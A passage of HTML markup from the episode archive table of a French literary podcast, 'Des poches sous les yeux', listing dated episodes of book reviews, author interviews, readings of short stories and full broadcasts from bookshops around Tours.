                    28 mars 2022 4:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-jeremy-bouquin">
                    <strong>ITW de Jérémy Bouquin</strong><br>
                    Carlos, édité chez Cairn
                </a>
            </td>
            <td class="duration">
                                0:09:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:40 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-26-03-2022">
                    <strong>DPSLY, émission du 26/03/2022</strong><br>
                    à la bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:58:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 mars 2022 9:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-furtifs">
                    <strong>ITW de Alain Damasio</strong><br>
                    Les furtifs, Folio SF
                </a>
            </td>
            <td class="duration">
                                0:26:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-ritournelle-ne-fait-pas-le-printemps">
                    <strong>Une ritournelle ne fait pas le printemps</strong><br>
                    de Philippe Georget, édité chez Jigal
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:37 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-long-silence">
                    <strong>Un long silence</strong><br>
                    de Mikal Gilmore, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:26 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-chant-du-poulet-sous-vide">
                    <strong>Le chant du poulet sous vide</strong><br>
                    De Lucie Rico, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:03:45
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:59 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-honte">
                    <strong>La honte</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:11:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:49 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/sortir-de-lheterosexualite">
                    <strong>Sortir de l'hétérosexualité</strong><br>
                    chez Binge Audio
                </a>
            </td>
            <td class="duration">
                                0:01:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apeirogon">
                    <strong>Apeirogon</strong><br>
                    édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:13 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/noir-canicule">
                    <strong>Noir canicule</strong><br>
                    Edité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 4:54 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mort-aux-cons">
                    <strong>Mort aux cons</strong><br>
                    édité chez Jungle Ramdam
                </a>
            </td>
            <td class="duration">
                                0:05:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-fabienne-yvain-librairie-loiseau-vigie">
                    <strong>ITW de Fabienne Yvain</strong><br>
                    Librairie L'Oiseau-Vigie, SPDC
                </a>
            </td>
            <td class="duration">
                                0:11:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 10:23 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-ludovic-laleu">
                    <strong>ITW de Ludovic Laleu</strong><br>
                    L'heure de la salamandre, éditions du Loir
                </a>
            </td>
            <td class="duration">
                                0:08:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 8:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-26-02-2022">
                    <strong>DPSLY, l'émission du 26/02/2022</strong><br>
                    A l'Oiseau-Vigie, Saint-Pierre-des-Corps
                </a>
            </td>
            <td class="duration">
                                0:59:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 février 2022 10:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/chaudun-la-montagne-blessee">
                    <strong>Chaudun, la montagne blessée</strong><br>
                    de Luc Bronner, chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 3:59 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mythe-de-la-virilite-2">
                    <strong>Le mythe de la virilité</strong><br>
                    de Olivia Gazalé, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:01:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-huitieme-vie">
                    <strong>La huitième vie</strong><br>
                    de Nino Haratischwili, édité chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:03:32
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence">
                    <strong>Le silence</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:30 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-coeur-synthetique">
                    <strong>Le coeur synthétique</strong><br>
                    de Chloé Delaume, édité au Seuil
                </a>
            </td>
            <td class="duration">
                                0:05:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:05 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mort-dune-sirene">
                    <strong>La mort d'une sirène</strong><br>
                    de Rydahl & Kazinski, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 10:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pisser-sous-la-douche-ne-suffira-pas">
                    <strong>ITW de Arthur Auboeuf de Time for the Planet</strong><br>
                    Pisser sous la douche ne suffira pas
                </a>
            </td>
            <td class="duration">
                                0:11:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-29-01-2022">
                    <strong>DPSLY, l'émission du 29/01/2022</strong><br>
                    A La boite à Livres, Tours
                </a>
            </td>
            <td class="duration">
                                0:59:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:21 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/retour-a-marthas-vineyard">
                    <strong>Martha's Vineyard</strong><br>
                    de Richard Russo, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ritournelle">
                    <strong>Ritournelle</strong><br>
                    de Dimitri Rouchon-Borie, édité chez Tripode
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plexiglas-mon-amour">
                    <strong>Plexiglas mon amour</strong><br>
                    de Eric Chauvier, édité chez Allia
                </a>
            </td>
            <td class="duration">
                                0:03:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:58 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/leternel-mirage">
                    <strong>L'éternel mirage</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:14:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:42 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/reinventer-lamour">
                    <strong>Réinventer l'amour</strong><br>
                    de Mona Chollet, édité chez Zones
                </a>
            </td>
            <td class="duration">
                                0:01:45
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:39 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/jean-paul-dubois">
                    <strong>Jean-Paul Dubois</strong><br>
                    Une chronique sur l’œuvre de Jean-Paul Dubois
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/faut-pas-prendre-les-cons-pour-des-gens">
                    <strong>Faut pas prendre les cons pour des gens</strong><br>
                    de Emmanuel Reuzé, Vincent Haudiquet, Jorge Bernstein  et Nicolas Rouhaud. Edité chez Fluide Glacial
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
